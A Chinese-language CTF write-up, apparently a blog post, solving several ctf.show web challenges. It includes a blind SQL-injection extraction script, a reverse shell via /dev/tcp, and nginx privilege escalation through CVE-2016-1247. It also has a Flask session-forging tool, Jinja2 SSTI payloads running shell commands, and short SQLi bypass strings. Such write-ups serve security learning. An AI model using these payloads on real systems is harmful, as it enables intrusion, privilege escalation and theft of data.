F12,有register.php
import requests import re
url1 = "http://7fc1279d-6a4b-4fca-968f-235322686f5b.challenge.ctf.show/register.php" url2 = "http://7fc1279d-6a4b-4fca-968f-235322686f5b.challenge.ctf.show/login.php" flag = '' for i in range(1, 50): payload = "hex(hex(substr((select/**/flag/**/from/**/flag)from/**/" + str(i) + "/**/for/**/1))),/*" print(payload) s = requests.session() data1 = { 'e': str(i + 30) + "',username=" + payload, 'u': "*/#", 'p': i + 30 } # print(data1['e']) r1 = s.post(url1, data=data1) data2 = { 'e': i + 30, 'p': i + 30 } r2 = s.post(url2, data=data2) t = r2.text
real = re.findall("Hello (.*?),", t)[0] flag += real print(flag)
运行结束后将所得数字16进制转字符串两次即可
出题人不想跟你说话.jpg为了降低难度,漏洞大约每两分钟触发一次
hint1: whoami && ls -l /
hint2:如你们所说,提权,看看服务器有什么服务

猜测可以使用菜刀连接,密码为cai,进入根目录发现flag,但没有权限打开,猜测需要提权

漏洞每两分钟触发一次,可能有定时任务:cat /etc/crontab

发现底部有一个一分钟的定时任务
先看看基本信息
lsb_release -a,列出所有linux系统版本信息 nginx -v,列出nginx版本信息
得到
Ubuntu 14.04.5 LTS nginx/1.4.6 (Ubuntu)
找到利用漏洞:Nginx权限提升漏洞(CVE-2016-1247)
下述版本之前均存在此漏洞:
Debian: Nginx1.6.2-5+deb8u3 Ubuntu 16.04: Nginx1.10.0-0ubuntu0.16.04.3 Ubuntu 14.04: Nginx1.4.6-1ubuntu3.6 Ubuntu 16.10: Nginx1.10.1-0ubuntu1.1
下载对应POC(第V部分):CVE-2016-1247
将POC上传到服务器
注意:创建POC需要在linux系统中创建,否则运行时会报错“/bin/bash^M: bad interpreter: No such file or directory”,这是由于脚本文件的格式不同,linux却是只能执行格式为unix格式的脚本。如果在windows下创建则会变成dos格式。
通过cat -A filename查看格式,dos格式的文件行尾为^M$ ,unix格式的文件行尾为$。

使用自己的服务器监听用于反弹shell
nc -lvvn 39543
在被攻击服务器上开启反弹
bash -i >& /dev/tcp/addr/port 0>&1

反弹成功后运行POC
chmod a+rwx nginx.sh ./nginx.sh ./nginx.sh /var/log/nginx/error.log
Linux chmod(英文全拼:change mode)命令是控制用户对文件的权限的命令,这里a代表所有用户,+ 表示增加权限,r 表示可读取,w 表示可写入,x 表示可执行。

等待漏洞生效即可拿到shell

flask session伪造
SSTI
开头进入是一个登录框,F12发现
param: ctfshow key: ican
随便输入登录,获得了session且显示admin
""" Flask Session Cookie Decoder/Encoder """ __author__ = 'Wilson Sumanang, Alexandre ZANNI' # standard imports import sys import zlib from itsdangerous import base64_decode import ast # Abstract Base Classes (PEP 3119) if sys.version_info[0] < 3: # < 3.0 raise Exception('Must be using at least Python 3') elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4 from abc import ABCMeta, abstractmethod else: # > 3.4 from abc import ABC, abstractmethod # Lib for argument parsing import argparse # external Imports from flask.sessions import SecureCookieSessionInterface class MockApp(object): def __init__(self, secret_key): self.secret_key = secret_key if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4 class FSCM(metaclass=ABCMeta): def encode(secret_key, session_cookie_structure): """ Encode a Flask session cookie """ try: app = MockApp(secret_key) session_cookie_structure = dict(ast.literal_eval(session_cookie_structure)) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.dumps(session_cookie_structure) except Exception as e: return "[Encoding error] {}".format(e) raise e def decode(session_cookie_value, secret_key=None): """ Decode a Flask cookie """ try: if(secret_key==None): compressed = False payload = session_cookie_value if payload.startswith('.'): compressed = True payload = payload[1:] data = payload.split(".")[0] data = base64_decode(data) if compressed: data = zlib.decompress(data) return data else: app = MockApp(secret_key) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.loads(session_cookie_value) except Exception as e: return "[Decoding error] {}".format(e) raise e else: # > 3.4 class FSCM(ABC): def encode(secret_key, session_cookie_structure): """ Encode a Flask session cookie """ try: app = MockApp(secret_key) session_cookie_structure = dict(ast.literal_eval(session_cookie_structure)) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.dumps(session_cookie_structure) except Exception as e: return "[Encoding error] {}".format(e) raise e def decode(session_cookie_value, secret_key=None): """ Decode a Flask cookie """ try: if(secret_key==None): compressed = False payload = session_cookie_value if payload.startswith('.'): compressed = True payload = payload[1:] data = payload.split(".")[0] data = base64_decode(data) if compressed: data = zlib.decompress(data) return data else: app = MockApp(secret_key) si = SecureCookieSessionInterface() s = si.get_signing_serializer(app) return s.loads(session_cookie_value) except Exception as e: return "[Decoding error] {}".format(e) raise e if __name__ == "__main__": # Args are only relevant for __main__ usage ## Description for help parser = argparse.ArgumentParser( description='Flask Session Cookie Decoder/Encoder', epilog="Author : Wilson Sumanang, Alexandre ZANNI") ## prepare sub commands subparsers = parser.add_subparsers(help='sub-command help', dest='subcommand') ## create the parser for the encode command parser_encode = subparsers.add_parser('encode', help='encode') parser_encode.add_argument('-s', '--secret-key', metavar='', help='Secret key', required=True) parser_encode.add_argument('-t', '--cookie-structure', metavar='', help='Session cookie structure', required=True) ## create the parser for the decode command parser_decode = subparsers.add_parser('decode', help='decode') parser_decode.add_argument('-s', '--secret-key', metavar='', help='Secret key', required=False) parser_decode.add_argument('-c', '--cookie-value', metavar='', help='Session cookie value', required=True) ## get args args = parser.parse_args() ## find the option chosen if(args.subcommand == 'encode'): if(args.secret_key is not None and args.cookie_structure is not None): print(FSCM.encode(args.secret_key, args.cookie_structure)) elif(args.subcommand == 'decode'): if(args.secret_key is not None and args.cookie_value is not None): print(FSCM.decode(args.cookie_value,args.secret_key)) elif(args.cookie_value is not None): print(FSCM.decode(args.cookie_value))
脚本有加密和解密两种功能
解密: python flask_session_manager.py decode -c -s # -c是flask cookie里的session值 -s参数是SECRET_KEY 加密: python flask_session_manager.py encode -s -t # -s参数是SECRET_KEY -t参数是session的参照格式,也就是session解密后的格式
猜测密钥为ican,这里我们先解密得到:
{'username': '123'}
修改用户名为admin再加密,对原有cookie进行替换
成功登录后提示缺少请求参数,猜想是ssti
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls').read()") }}{% endif %}{% endfor %}
由于题目提示:内存flag
查看环境变量
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('env').read()") }}{% endif %}{% endfor %}
一览无余
CVE-2019-11043
利用工具:PHuiP-FPizdaM
登录就有flagsql注入
- 长度限制为5
- 存在过滤且过滤的字符会有回显
'可以用于闭合,#可以用于注释,^进行异或运算,=就是判等
利用空异或0会查到所有非数字开头的记录
payload
'^0# '^''# '<>1# '<1# '&0# '<<0# '>>0# '&''# '/9#签退
关注
打赏
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?



